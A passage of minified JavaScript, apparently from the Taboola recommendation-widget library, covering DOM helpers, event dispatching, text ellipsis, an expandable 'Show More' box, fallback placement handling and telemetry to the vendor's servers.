r&&TRC.dom.purgeEventHandlers(e),e&&e.parentNode&&e.parentNode.replaceChild(t,e),t},iterateOnNode:function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},purgeEventHandlers:function(e){try{TRC.dom.iterateOnNode(e,function(e){for(var t in e)"function"==typeof e[t]&&(e[t]=null)})}catch(e){__trcError("TRC.dom.purgeEventHandlers : ",e.message)}},clearInnerElements:function(e){for(var t;t=e.firstChild;)this.purgeEventHandlers(t),e.removeChild(t)},stopEvent:function(e){return e.cancelBubble=!0,e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation(),!1},addClass:function(e,t){e&&(e.className+=" "+t+" ")},removeClass:function(e,t){var r;if(e){if(e.classList)return e.classList.remove(t);r=new RegExp("s*"+t,"g"),e.className=e.className.replace(r,"")}},containsClass:function(e,t){return e&&e.className.split(" ").indexOf(t)>-1},detectAnimationEvent:function(e,t){var r="animation"+t,i={animation:"animation"+t,WebkitAnimation:"webkitAnimation"+t.charAt(0).toUpperCase()+t.slice(1),OAnimation:"oanimation"+t,MozAnimation:"animation"+t,MSAnimation:"MSAnimation"+t};return Object.keys(i).some(function(t){if(void 0!==e.style[t])return r=i[t],!0}),r},createHTMLElement:function(e,t){var r;return r=document.createElement(e),t&&Object.keys(t).length&&Object.keys(t).forEach(function(e){r[e]=t[e]}),r},elementMatchesSelector:function(e,t){var r,i;return["matches","msMatchesSelector","oMatchesSelector","mozMatchesSelector","webkitMatchesSelector"].some(function(t){return"function"==typeof e[t]&&(i=t),e[t]}),i?e[i](t):null},closest:function(e,t){if(TRC.util.isNativeFunction(e.closest))return e.closest(t);for(;!this.elementMatchesSelector(e,t);)if(!(e=e.parentElement))return null;return e},getWindowWidth:function(){return window.innerWidth?this.getWindowWidth=function(){return window.innerWidth}:0!=document.documentElement.clientWidth?this.getWindowWidth=function(){return document.documentElement.clientWidth}:this.getWindowWidth=function(){return document.body.clientWidth},this.getWindowWidth()},getWindowHeight:function(){return window.innerHeight?this.getWindowHeight=function(){return window.innerHeight}:0!=document.documentElement.clientHeight?this.getWindowHeight=function(){return document.documentElement.clientHeight}:this.getWindowHeight=function(){return document.body.clientHeight},this.getWindowHeight()},getDocumentWidth:function(){return Math.max(Math.max(t.body.scrollWidth,t.documentElement.scrollWidth),Math.max(t.body.offsetWidth,t.documentElement.offsetWidth),Math.max(t.body.clientWidth,t.documentElement.clientWidth))},getDocumentHeight:function(){return Math.max(Math.max(t.body.scrollHeight,t.documentElement.scrollHeight),Math.max(t.body.offsetHeight,t.documentElement.offsetHeight),Math.max(t.body.clientHeight,t.documentElement.clientHeight))},getScreenDensity:function(){var e=window.devicePixelRatio&&window.devicePixelRatio.toFixed(3);return e||(e=-1),e},getPageVerticalScroll:function(){return e.pageYOffset||t.body.scrollTop},getScrollTop:function(t){return t===e?this.getPageVerticalScroll()||document.documentElement.scrollTop:t.scrollTop},getViewportVerticalRange:function(){var e=this.getPageVerticalScroll(),t;return{min:e,max:e+this.getWindowHeight()}},getViewportHorizontalRange:function(){var e=c(),t;return{min:e,max:e+this.getWindowWidth()}},getElementRect:function(e){return e.getBoundingClientRect()},isInIframe:function(t){try{return e.top!==e.self}catch(e){return"boolean"==typeof t&&t}},isXFrameAllowed:function(e,t,r){var i=document.URL;"#"===e&&(e=i);var o=e===i,n=new XMLHttpRequest;n.open("HEAD",i),n.onload=function(){if(200===n.status){var i=n.getResponseHeader("X-Frame-Options");if(i){if("DENY"===i)return;var a,s;(i==="ALLOW-FROM "+e||"SAMEORIGIN"===i&&o)&&t(r)}else o&&t(r)}else o&&t(r)},n.send()},createAugmentingContainers:function(e,t){for(var r=[],i=null,o,n=0;n<e;n++)i=o=this.createAugmentingContainer(i),r.push(o);return t&&r[e-1].appendChild(t),r},createAugmentingContainer:function(e){var r=t.createElement("div");return r.id="tbl-aug-"+Math.floor(2147483648*Math.random()).toString(36),e&&e.appendChild(r),r},generateAugmentationPrefix:function(e){for(var t="",r=0;r<e.length;r++)t+="#"+e[r].id+" ";return t},isHighDensity:(s=window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&window.devicePixelRatio>1.3,function(){return s}),isSmartPhone:(a=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 320px) and (max-device-width : 480px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return a}),isTablet:(n=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 768px) and (max-device-width : 1024px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return n}),isDesktop:function(){return!(this.isTablet()||this.isSmartPhone())},getOuterWidth:function(e){var t,r,i;return e.getBoundingClientRect().width+parseFloat(getComputedStyle(e).marginLeft)+parseFloat(getComputedStyle(e).marginRight)},isHtmlContent:function(e){return/(?:%3C|[<>&|\n])/.test(e)},setContentToElement:function(e,t){TRC.dom.isHtmlContent(t)?e.innerHTML=t:e.innerText=t},getPageMetaPropertyValue:function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].getAttribute("property")===e)return t[r].content;return __trcDebug("Failed finding meta tag property : "+e+" value"),null},getJsonLdValueFromKey:function(e){for(var t=document.querySelectorAll('script[type="application/ld+json"]'),r=0;r<t.length;r++){var i=t[r],o;try{o=JSON.parse(i.innerText)}catch(e){return __trcWarn("Failed to parse json ld script: "+e),null}for(var n=Array.isArray(o)?o:[o],a=0;a<n.length;a++){var s=n[a];if(s[e])return s[e]}}return __trcDebug("Failed finding json ld property : "+e+" value"),null},decodeHtmlEntities:function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}}}(window,document),(()=>{const e={ID:"id",TITLE:"title",THUMBNAIL:"thumb",FOUND:"found"};class t{constructor(e,t){this.trcManager=e,this.parentContainerSelector=t.parentContainerSelector,this.additionalLogDataBuilder=t.additionalLogDataBuilder,this.isDedupEventSent=!1,this.initReportedItemsMap(),this.trcManager.sendPubsGenericEvent("DEDUP_DEBUG","true"),TRC.modDebug.logMessageToServer(1,"Duplicated items monitoring enabled",{pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()})}initReportedItemsMap(){this.reportedItems={},Object.keys(e).forEach(t=>{const r=e[t];this.reportedItems[r]=[]})}checkForDuplicatedItems(){if(this.isDedupEventSent)return;const t=[].slice.call(document.querySelectorAll(`${this.parentContainerSelector} .videoCube`));this.checkAndNotifyMetaDataDuplication(t,e.ID)||(this.checkAndNotifyMetaDataDuplication(t,e.TITLE),this.checkAndNotifyMetaDataDuplication(t,e.THUMBNAIL))}checkAndNotifyMetaDataDuplication(e,r){const i=`data-item-${r}`,o=e.map(e=>e.getAttribute(i)),n=e.filter(e=>t.isItemMetaDataFoundMoreThanOnce(e,o,i));if(n.length)return n.forEach(e=>this.notifyItemMetaDataDuplication(e,i,r)),!0}static isItemMetaDataFoundMoreThanOnce(e,t,r){const i=e.getAttribute(r);return t.indexOf(i)!==t.lastIndexOf(i)}notifyItemMetaDataDuplication(t,r,i){if(-1!==this.reportedItems[i].indexOf(t)||this.isDedupEventSent)return;const o=`DUP_${e.FOUND.toUpperCase()}`,n=t.getAttribute("data-item-id"),a=t.getAttribute(r),s={mdt:i,md:a,ii:n,pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()};this.trcManager.sendPubsGenericEvent(o,n),"function"==typeof this.additionalLogDataBuilder&&__trcCopyProps(this.additionalLogDataBuilder(t),s),TRC.modDebug.logMessageToServer(1,"Duplicated item served",s,!0),this.reportedItems[i].push(t),this.isDedupEventSent=!0}}TRC.DuplicatedItemsMonitor=t})(),(()=>{const e=e=>{if(TRC.DynamicModulesHooks){const t=TRC.DynamicModulesHooks.filter(t=>t.type===e);if(t)return t}return[]},t=(e,t)=>{TRC.DynamicModulesHooks&&TRC.DynamicModulesHooks.forEach(r=>{r.type===e&&r.callback&&r.callback(t)})},r=(e,t)=>{try{const r={moduleName:e,data:t},i={data:r,type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(i)},{})}catch(e){__trcError(`error in DynamicModulesManager.sendEvent: ${e.message}`)}},i=e=>{const t=e.length<=1;if(t)return"/";const r="/"!==e[0];return r?`/${e}`:e};let o;const n=e=>{o||(o=document.createElement("a")),o.href=e;const t={};if(""!==o.search){let e;const r=/\??&?([^=]+)=([^&]+)/gi;for(;e=r.exec(o.search);)t[e[1]]=e[2]}return{hash:o.hash,host:o.host,hostname:o.hostname,href:o.href,origin:o.origin,pathname:i(o.pathname),search:t}},a=(e,t)=>{const r=n(e);if(0===Object.keys(r.search).length||!t)return r.pathname;let i=`${r.pathname}?`;const o=t.split(","),a=o.map(e=>e.trim());return a.forEach(e=>{r.search[e]&&(i+=`${e}=${r.search[e]}`)}),i},s=e=>{const t=l(e);return!(!t||!parseInt(t,10)&&"true"!==t&&"yes"!==t)},l=e=>{const t=window.location.search.substring(1),r=t.split("&");for(let i=0;i<r.length;i++){const t=r[i].split("=");if(t[0]===e)return t[1]}};TRC.DynamicModulesManager={getDynamicModules:e,executeDynamicModules:t,sendEvent:r,parseArticleUrl:a,getBooleanQueryParam:s,getQueryStringParam:l}})(),function(e,t){"use strict";var r={},i=e.TRC,o;function n(e,t){e.innerHTML=r._tokenizeSingle(i.dom.getText(e),t)}function a(e,t){if(e){var r=o(function e(t){return t.className.search("title")>=0},e,"span"),i=o(function e(t){return t.className.search("description")>=0},e,"span");t.call(this,e,r,i)}}function s(e){return function(t){for(var r in t){var i;if(t.hasOwnProperty(r))t[r].boxes.forEach(function t(r){a(r.labelsBox,e),a(r.preLabelsBox,e)})}}}i.Ellipsis=r,r.doEllipsis=function(e){o=o||i.implClasses.TRCRBox.prototype.findElement,i.ellipsisPerf&&console.timeStamp("Taboola new ellipsis"),i.performance&&i.performance.mark("7.2.1",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.START),r.measure(e),r.renderEllipsis(e),i.performance&&i.performance.mark("7.2.9",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.STOP)},r.tokenize=function(e,t){return t=t in r._tokenizeStrategies?t:"word",s(function(e,i,o){e.trcEllipsisTokenized&&delete e.trcEllipsisTokenized;var a=r._tokenizeStrategies[t];i&&n(i,a),o&&n(o,a),e.trcEllipsisTokenized=!0})(e)},r.verifyTokenized=function(e){var t=!0;return s(function(e){t=t&&e.trcEllipsisTokenized})(e),t},r.measure=s(function(e,t,i){var o=t&&r._measureSingleElementSizes(t),n=i&&r._measureSingleElementSizes(i);e.trcEllipsisPositions={title:o,description:n}}),r.renderEllipsis=s(function(e,t,i){var o=e.trcEllipsisPositions;if(!o||t&&!o.title||i&&!o.description)__trcDebug("Calling renderEllipsis without measuring first. Skipping");else try{t&&r._repaintSingleEllipsis(t,o.title),i&&r._repaintSingleEllipsis(i,o.description)}catch(e){__trcDebug(e.message+". Skipping")}}),r._tokenizeStrategies={word:function(e){return{spaces:!0,tokens:e.split(/\s+/)}},letter:function(e){return{spaces:!1,tokens:e.match(/&[\w#]+;|./g)}}},r._tokenizeSingle=function(e,t){var r=t.call(this,e);return i.util.map(r.tokens,function(e){return" "===e?e:"<ins>"+e+"</ins>"}).join(r.spaces?" ":"")},r._measureSingleElementSizes=function(e){if(!e||!e.offsetHeight)return null;if(!e.firstChild||"INS"!=e.firstChild.tagName)return __trcDebug("Attempted to call measure on element before tokenize. Skipping");var t=o(function e(t){return t.className.search("lastLineEllipsis")>=0},e,"ins");if(t){var r=e.getElementsByTagName("ins");if(t.className.replace(/[\t\r\n\f]/g," ").indexOf("tblHideAllButFirst")>=0)for(var n=0;n<r.length;n++){var a;(a=r[n]).style.display=""}t.parentNode.removeChild(t)}for(var r=e.getElementsByTagName("ins"),s=i.dom.lineHeight(r[0]),l=Math.floor(parseFloat(getComputedStyle(e).height)/s)*s,c=l-s,d=e.offsetWidth,p=r[0].offsetWidth,h=[],u,m,n=0;n<r.length;n++){var a=r[n];void 0===u&&a.offsetTop>=c&&(u=r[n]),void 0!==u&&h.push(i.dom.getText(a)),!m&&a.offsetTop>=l&&(m=r[n-1])}return{lastLineStartsAt:u,lastVisibleWord:m,singleLineContent:h,elementWidth:d,firstWordWidth:p}},r._repaintSingleEllipsis=function(e,o){if(o.lastVisibleWord){var n=t.createElement("ins");i.dom.addClass(n,"lastLineEllipsis");var a=e.tokenizeStrategy||"word",s=r._tokenizeStrategies[a]("").spaces;if(n.appendChild(document.createTextNode(o.singleLineContent.join(s?" ":""))),e.insertBefore(n,o.lastLineStartsAt),"word"===a&&o.firstWordWidth>=o.elementWidth)for(var l=e.getElementsByTagName("ins"),c=0;c<l.length;c++){var d=l[c];-1==d.className.replace(/[\t\r\n\f]/g," ").indexOf("lastLineEllipsis")?d.style.display="none":d.className+=" tblHideAllButFirst"}}}}(window,document),TRC.eventDelegator=function(e,t){var r=[],i={},o;function n(e,t){var i;r[e]&&(a(i=r[e]["_all"],t||""),t&&r[e][t.container.id]&&a(i=r[e][t.container.id],t))}function a(e,t){if(e){var r,i=e.length;for(r=0;r<i;r++)try{"function"==typeof e[r]&&setTimeout(function(e,t){return function(){e(t)}}(e[r],t),0)}catch(e){__trcError("executeHandlers",e)}}}function s(e,t){var r;if(t)for(r in t)try{"function"==typeof e&&setTimeout(function(e,t){return function(){e(t)}}(e,t[r]),0)}catch(e){__trcError("executeHandlers",e)}else setTimeout(e,0)}function l(e){r[e]=[],r[e]["_all"]=[]}function c(e,t){r[e][t]=[]}var d={subscribe:function(e,t,o){r[e]||l(e),o?(r[e][o]||c(e,o),r[e][o].push(t),i[e]&&i[e][o]&&s(t,{mode:i[e][o]})):(r[e]["_all"].push(t),i[e]&&s(t,i[e]))},dispatch:function(e,t){i[e]=i[e]||{},t?i[e][t.container.id]=t:i[e]["_all"]={},n(e,t||null)},resetEvents:function(){i={}}};if(e._trcIsUTactive&&(d.processDelegatorsStack=n,d.executeHandlers=a,d.executePreviousEvents=s,d.delegatorsStack=r,d.eventsStack=i),TRC.subscriptionRegister)for(;TRC.subscriptionRegister.length;)o=TRC.subscriptionRegister.shift(),d.subscribe(o.event,o.handler,o.container);return d}(window,document),function(e,t){function r(e){return{detail:e}}function i(e){return"api::"+e}function o(e,t){TRC.dispatch(i(e),r(t))}function n(e,t){var r=TRC.TRCParser,i;return e=e||{},i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),baseMode:r.parseBaseModeName(e),variant:r.parseTestVariant(e),itemCount:r.getItemCount(e)},t&&(i.container=t.container,i.items=t.apiData),i}TRC.EventsAPI={dispatchClick:function(e,t){var r=TRC.TRCParser,i;e=e||{},i=new TRC.ItemParser(e),t=t||{},o("click",{slot:i.getSlot(),id:i.getId(),type:i.getType(),title:i.getTitle(),url:i.getUrl(),linkTarget:i.getLinkTarget(),loggerUrl:i.getLoggerUrl(),mode:r.parseModeName(t),placement:r.parsePlacementName(t),baseMode:r.parseBaseModeName(t),variant:r.parseTestVariant(t),itemCount:r.getItemCount(t)})},dispatchVisible:function(e,t){var r;o("visible",n(e,t))},dispatchRender:function(e,t){var r;o("render",n(e,t))},dispatchTracking:function(){o("trackingPlacement")},dispatchNoContent:function(e,t,r){var i={reason:e};t&&(i.placement=t),i.isFeedCard=r||!1,o("nocontent",i)},listen:function(e,t){TRC.listen(i(e),t,!0)},dispatchStoriesLoaded:function(){o("storiesLoaded")},dispatchStoriesCloseVerticalUi:function(){o("closedVerticalUI")},dispatchStoriesSwipeVerticalUi:function(e){o("swipeVerticalUI",e)},dispatchTrcImplAvailable:function(){o("trcImplAvailable")},dispatchPlacementNoRendered:function(e,t){var r=TRC.TRCParser,i;e=e||{},o("trcPlacementNotRendered",i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),unifiedPlacement:e.unifiedPlacement||null,reason:t||null})},readmore:function(e,t){var r=TRC.TRCParser;t=t||{},o("readmore."+e,{mode:r.parseModeName(t),placement:r.parsePlacementName(t),variant:r.parseTestVariant(t)})},dispatchHp4uEvent:function(e){o("hp4uEvents",e)}}}(window,document),function(e,t){var r,i,o={},n=0;function a(e){void 0===o[e]&&(o[e]=[])}function s(e,t){a(e),o[e]=o[e].filter(function(e){return t!==e.id})}if(TRC.listen=TRC.listen||function(e,t,r){if("object"==typeof e&&e.length)return e.forEach(function(e){TRC.listen(e,t)}),null;a(e);var i={id:n++,handler:t,eventName:e,sync:r,remove:function(){s(this.eventName,this.id)}};return o[e].push(i),i},TRC.dispatch=TRC.dispatch||function(e,t){a(e);var n=r(e,t);o[e].forEach(function(e){if(e.sync)try{e.handler.call(this,n)}catch(e){}else i(function(){e.handler.call(this,n)}.trcBind(this))}.trcBind(this))},TRC.hasEvent=TRC.hasEvent||function(e){var t=o[e];return Array.isArray(t)&&t.length>0},t.addEventListener&&t.dispatchEvent)return t.addEventListener("trcFakeEvents",function(e){e.cx()},!1),r=function(e,r){var i=t.createEvent("Event");return i.initEvent(e,!1,!1),"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i},void(i=function(e){var i=r("trcFakeEvents");i.cx=e,t.dispatchEvent(i)});t.documentElement.attachEvent("onpropertychange",function(e){"trcFakeEvents"==e.propertyName&&e.cx()}),r=function(e,r){var i;return r&&r.generator&&"ceo"===r.generator?(r.type=e,r):((i=t.createEventObject()).generator="ceo",i.type=e,"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i)},i=function(e){var i=r("trcFakeEvents");i.cx=e,i.propertyName="trcFakeEvents",t.documentElement.fireEvent("onpropertychange",i)}}(window,document),function(e){var t=TRC.ExpandAnimationManager=function(t){TRC.RBoxUsage.logUsage("ExpandAnimationManager"),this.rbox=t,this.container=t.container,this.trcContainer=this.container._trc_container,TRC.css.utils.setStyleElements(this.createCSS()),this.trcContainer.className+=" trc_expandable",this.throttledExpandScrollHandler=this.scrollHandler.trcBind(this).trcThrottle(10),TRC.dom.on(e,"scroll",this.throttledExpandScrollHandler)};t.prototype.scrollHandler=function(){this.rbox.isInViewPort(this.container,0)?this.trcContainer.wasOutOfViewPort&&(this.trcContainer.className+=" trc_show",TRC.dom.off(window,"scroll",this.throttledExpandScrollHandler)):this.trcContainer.wasOutOfViewPort=!0},t.prototype.createCSS=function(){for(var e=[],t="#"+TRC.css.utils.escape(this.container.id),r=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-duration"),i=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-max-height"),o=[t+" .trc_rbox_container.trc_expandable {"+TRC.css.utils.generateCssRuleWithVendorPrefixes("transition-duration",r+"ms")+"}",t+" .trc_rbox_container.trc_expandable.trc_show { max-height: "+i+"px;}"],n=0;n<o.length;n++)e.push(o[n]);return e.join("")}}(window),(()=>{const e={collapsedHeight:490,expandButtonCaption:"Show More",collapseButtonCaption:"Show Less",fadeBackgroundColor:"#fff",fadeHeight:60,buttonTop:28,buttonBottom:10,fadeGradient:40};class t{constructor(t,r,i){this.externalCardMaxRetries=t.global["external-card-max-retries"]||5,this.externalCardRetryInterval=t.global["external-card-retry-interval"]||1e3,i=__trcCopyProps(e,{},i),this.init(r,i)}init(e,r,i=0){if(this.boxElement=document.getElementById(e),this.boxElement){if(this.boxElement.getBoundingClientRect().height<r.collapsedHeight)return void(i<this.externalCardMaxRetries?(i++,setTimeout(this.init.trcBind(this,e,r,i),this.externalCardRetryInterval)):TRC.dom.addClass(this.boxElement,"tbl-expandable-box-inactive"));TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.injectStyle(t.getExpandableBoxCSS(e,r)),this.boxElement.appendChild(this.createExpandButton(r)),this.boxElement.appendChild(this.createCollapseButton(r)),this.listenToBoxClick()}else __trcError(`Cannot find expandable box element by ID: ${e}`)}createExpandButton(e){return this.createButton(e.expandButtonCaption,this.handleExpandClick,"tbl-expand-btn-container")}createCollapseButton(e){return this.createButton(e.collapseButtonCaption,this.handleCollapseClick,"tbl-collapse-btn-container")}createButton(e,t,r){const i=document.createElement("div"),o=document.createElement("a");return o.className+="tbl-expandable-box-btn",o.textContent?o.textContent=e:o.innerText=e,TRC.dom.on(o,"click",t.trcBind(this)),i.className=`tbl-expandable-box-btn-container ${r}`,i.appendChild(o),i}addExpandClasses(){TRC.dom.addClass(this.boxElement,"tbl-expanded"),TRC.dom.removeClass(this.boxElement,"tbl-collapsed"),this.isExpanded=!0}addCollapseClasses(){TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.removeClass(this.boxElement,"tbl-expanded"),this.isExpanded=!1}handleExpandClick(e){e.preventDefault(),e.stopPropagation(),this.isExpanded||this.addExpandClasses()}handleCollapseClick(e){e.preventDefault(),e.stopPropagation(),this.addCollapseClasses(),this.boxElement.scrollIntoView&&this.boxElement.scrollIntoView()}static getExpandableBoxCSS(e,t){return`#${e}.tbl-expanded { max-height: inherit; } #${e}.tbl-expanded .tbl-collapse-btn-container { display: block; padding: 0 5px; }#${e}.tbl-collapsed { max-height: ${t.collapsedHeight}px; overflow: hidden; position: relative; } #${e}.tbl-collapsed .tbl-expand-btn-container { display: block; }#${e} .tbl-expandable-box-btn { margin: ${t.buttonTop}px 0 ${t.buttonBottom}px !important; display: inline-block !important; line-height: 38px !important; text-align: center !important; white-space: nowrap !important; vertical-align: middle !important; cursor: pointer !important; -webkit-touch-action: manipulation; -moz-touch-action: manipulation; -ms-touch-action: manipulation; -o-touch-action: manipulation; touch-action: manipulation; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; color: #326891 !important; background: #edf2f5 none !important; border: 1px solid #93abbc !important; height: 38px !important; width: 100% !important; font-size: 15px !important; font-weight: bold !important; border-radius: 3px !important; font-family: sans-serif !important; } #${e} .tbl-expandable-box-btn:hover { background-color: #bed0dc !important; border-color: #7399b3 !important; color: #326891 !important; }#${e} .tbl-expandable-box-btn-container { display: none; text-align: center; }#${e} .tbl-expand-btn-container { position: absolute; z-index: 100; left: 0; right: 0; bottom: 0; padding: ${t.fadeHeight}px 10px 0px 10px; box-sizing: border-box; background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ${t.fadeBackgroundColor}), color-stop(100%, ${t.fadeBackgroundColor})); background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); }`}listenToBoxClick(){TRC.listen("expandableBoxChildIFrameClick",e=>{e.container!==this.boxElement||this.isExpanded||this.addExpandClasses()})}}TRC.ExpandableBox=t})(),TRC.ExternalContainerAppender={MAX_RETRIES:50,TIMEOUT:100,move(e,t,r=0){if(document.querySelector)if(t){let i,o=!1;try{i=document.querySelector(e)}catch(t){__trcWarn(`Exception while trying to find external container with selector ${e}: ${t}`),o=!0}i?(t.appendChild(i),TRC.dispatch("trcContentReady",{container:t})):r<this.MAX_RETRIES&&!o?TRC.Timeout.set(this.move.trcBind(this,e,t,r+1),this.TIMEOUT):__trcWarn(`Could not find external container with selector ${e} to move`)}else __trcError(`Could not find target container for external container move`)}},function(){let e={};const t={},r={isPlacementApprovedToRender:()=>!0,hideFallbackElements(){return this},reportTimeToRender(){}};class i{constructor(e,{enable:t,elements_to_hide:r}={},{should_render:i}={}){this.originalPlacementName=e,this.isApprovedToRender=null,this.triedToHideFallbackElements=!1,this.enable=t,this.elements_to_hide=r,this.should_render=i}setIsApprovedToRender(){if(null===this.isApprovedToRender&&this.enable&&"function"==typeof this.should_render)try{this.should_render()?this.isApprovedToRender=!0:(this.isApprovedToRender=!1,c.report({type:"ERROR",reason:"notAllowedToRender",originalPlacementName:this.originalPlacementName}))}catch(e){this.isApprovedToRender=!1,__trcError("Fallback Error in should_render",e)}}isPlacementApprovedToRender(){return this.setIsApprovedToRender(),this.isApprovedToRender}hideFallbackElements({placement:e}){return this.isApprovedToRender&&!this.triedToHideFallbackElements&&(this.triedToHideFallbackElements=!0,this.hideElements(e)),this}reportTimeToRender({isCache:e,placement:t,recommendationList:r}){c.report({type:"placementData",timeToRendered:performance.now&&performance.now(),originalPlacementName:this.originalPlacementName,placementName:t,items:r?r.length:null,isCache:!!e})}hideElements(e){Array.isArray(this.elements_to_hide)&&this.elements_to_hide.forEach(t=>{const r=document.querySelectorAll(t);if(r.length)for(let e=0;e<r.length;++e)r[e].style.display="none";else c.report({type:"ERROR",reason:"noFallbackElements",placement:e})})}}const o=(e,t)=>{try{const r=e.fpl||e.uip,i=t[r];if(i&&i.skip_dom_render)return!1}catch(e){__trcError("Fallback shouldRenderPlacementByRequest Error",e)}return!0},n=(e,t)=>{try{return s(e,t).isPlacementApprovedToRender()}catch(e){__trcError("Fallback shouldRenderPlacement Error",e)}return!0},a=e=>{try{l(e).hideFallbackElements(e).reportTimeToRender(e)}catch(e){__trcError("Fallback Error in finalize",e,.2)}},s=({cga:t,fpl:o,uip:n},a={})=>{const s=o||n,l=e[s];if(l)return l;const c=t&&t.fallback;return c&&!l?(e[s]=new i(s,c,a[s]),e[s]):r},l=({response:t,placement:i})=>{const o=t.feedPlacement||i;return e[o]||r},c={report:e=>{if(TRC.util.isPercentEnabled(TRCImpl.global,"enable-fallback-events")){const t={data:JSON.stringify(e),type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(t)},{})}},runOnError:r=>{const{placement:i}=r,o=e[i],n=t[i];if(n&&"function"==typeof n)try{n()}catch(e){__trcError("Fallback Error in on_error",e)}o&&o.enable&&c.report({type:"ERROR",reason:"failedToRender",placement:i})},setOnError:({placement:e,on_error:r})=>{t[e]=r}};TRC.listen("onRboxFlowError",c.runOnError),TRC.fallbackApi={shouldRenderPlacement:n,shouldRenderPlacementByRequest:o,finalize:a,setOnError:c.setOnError},window._trcIsUTactive&&(TRC.fallbackApi.unitestsHelpers={fallbackUtils:c,getFallbackPlacement:l,build:s,clearFallbackPlacements:()=>{e={}}})}(),function(){let e=!1;function t(){try{!e&&r()&&(TRCImpl.sendAbTestEvent("isFeedViewIframe",window.top.TRC.pageManager.getPageData()),e=!0)}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.report(): ",e)}}function r(){let e=!1,t,r;try{return TRC.dom.isInIframe(!0)&&(t=window.top&&window.top.TRC&&window.top.TRC.FeedView)&&(r=t.getSelectors(),e=window.frames&&window.frames.name===r.IFRAME_ID),e}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.isFeedViewIframe(): ",e)}}TRC.FeedViewInIframeReport={report:t},window._trcIsUTactive&&(TRC.FeedViewInIframeReport.isFeedViewIframe=r)}(),(()=>{class e{constructor(t){e.loadFeedViewModuleWhenNeeded(),t.feedViewConfig=!0,TRC.hasFeedView=!0}static loadFeedViewModuleWhenNeeded(){const e=TRC.util.isRboxEncapsulated(TRC),t=TRC.dom.isInIframe(!0);e||t||TRC.feedViewModuleLoaded||TRC.ModuleLoader.load("feed-view",TRC.FeedView,()=>{TRC.feedViewModuleLoaded=!0})}static isFeedViewWidget(e,t){const r=e.getProperty(null,"feed-view-devices"),i=e.getProperty(null,"feed-view-enable"),o=e=>"all"===r||r===e;return!(TRC.util.isFalse(i)||TRC.util.isTrue(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("smart_phone"))||TRC.util.isFalse(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("desktop"))||TRC.util.isFalse(e.getProperty(t.mode_name,"mode-enable-feed-view"))||TRC.util.isTrue(TRC.hasFeedView)||e.global["disable-feed-view-top-referrer"])}}TRC.FeedViewWidgetLoaderManager=e})(),(()=>{class e{constructor(e,t){this.trcManager=e,this.trcCache=e.trcCache,this.firstIframe=t,this.renderedCardsPreviously=!1,this.feedContainerNum=TRC.feedContainerNum,this.shouldBreakForAMPSplitFeed=!1,this.CACHE_KEYS={F:"tbl_f",SYNC_FI:"tbl_syncFi",SYNC_FB:"tbl_syncFb",SYNC_VIEW_ID:"tbl_syncViewID",PUB_CARD_LOCS:"tbl_pubCardLocs",NEXT_IFRAME_TO_LOAD:"tbl_nextIframeToLoad",CURRENT_AMP_FRAME_NUM:"tbl_currentAmpFrameNum"}}cacheOrAssignFeedResponseData(e){!0===this.firstIframe&&!1===this.renderedCardsPreviously?(this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.F,e.trc.f),this.renderedCardsPreviously=!0):!1===this.renderedCardsPreviously&&!1===this.firstIframe&&(e.trc.f=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.F),this.renderedCardsPreviously=!0)}handleFeedIndexOffset(e){return e.fi=this.syncFi+1,e.fi}cacheLeftoverCards(e,t){const r={};__trcCopyProps(e,r);const 